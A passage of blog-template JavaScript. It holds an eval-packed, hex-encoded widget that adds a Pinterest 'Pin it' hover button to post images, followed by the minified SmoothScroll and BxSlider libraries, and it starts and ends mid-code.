29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var 